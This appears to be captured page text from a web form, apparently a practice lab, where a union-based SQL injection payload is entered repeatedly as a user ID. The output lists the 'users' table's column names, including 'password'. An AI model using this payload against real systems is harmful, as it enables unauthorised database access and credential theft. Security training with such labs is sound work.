 User ID:
Submit
ID: ' union select null, column_name from information_schema.columns where table_name ='users' #
First name:
Surname: user_id
ID: ' union select null, column_name from information_schema.columns where table_name ='users' #
First name:
Surname: first_name
ID: ' union select null, column_name from information_schema.columns where table_name ='users' #
First name:
Surname: last_name
ID: ' union select null, column_name from information_schema.columns where table_name ='users' #
First name:
Surname: user
ID: ' union select null, column_name from information_schema.columns where table_name ='users' #
First name:
Surname: password
ID: ' union select null, column_name from information_schema.columns where table_name ='users' #
First name:
Surname: avatar